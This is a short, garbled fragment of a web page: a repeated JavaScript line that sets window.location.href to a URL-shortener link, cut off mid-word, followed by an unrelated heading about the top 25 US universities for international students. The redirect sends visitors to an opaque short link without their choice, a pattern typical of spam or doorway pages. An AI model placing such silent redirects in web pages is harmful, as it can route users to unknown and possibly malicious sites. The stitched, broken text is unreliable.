
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Top 25 Higher Education Institutions In The United
States With The Most International Students: